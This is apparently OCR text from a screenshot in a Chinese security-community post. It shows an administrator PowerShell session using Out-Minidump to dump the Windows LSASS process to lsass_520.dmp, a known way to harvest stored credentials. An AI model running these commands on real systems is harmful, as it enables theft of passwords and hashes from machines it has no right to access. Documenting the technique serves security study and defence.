 lsass.dmp
test.dll
Out-Minidump
lsass_520...
管理员: Windows PowerShell
PS C:\Users\de1ay\Desktop> Import-Module .\Out-Minidump.ps1
PS C:\Users\de1ay\Desktop> Get-Process lsass | Out-Minidump
目录: C:\Users\de1ay\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 2021/8/19 21:05 34804830 lsass_520.dmp
PS C:\Users\de1ay\Desktop>
微信号: hackctf
先知社区